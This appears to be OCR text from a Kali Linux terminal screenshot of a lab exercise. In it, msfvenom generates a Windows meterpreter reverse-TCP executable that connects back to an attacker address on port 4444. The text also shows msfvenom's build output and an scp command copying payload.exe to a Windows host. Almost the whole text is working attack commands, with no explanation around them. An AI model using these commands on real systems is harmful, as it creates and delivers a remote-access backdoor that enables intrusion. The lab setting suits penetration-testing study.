 kali@vbox: ~
Session Actions Edit View Help
┌──(kali㉿vbox)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.43 LPORT=4444 -f exe -o /home/kali/Desktop/payload.
exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/payload.exe
kali@vbox: ~
Session Actions Edit View Help
┌──(kali㉿vbox)-[~]
└─$ scp /home/kali/Desktop/payload.exe Windows@192.168.1.53:C:/Users/Windows/Desktop/
Windows@192.168.1.53's password:
payload.exe 100% 72KB 34.4MB/s 00:00
┌──(kali㉿vbox)-[~]
└─$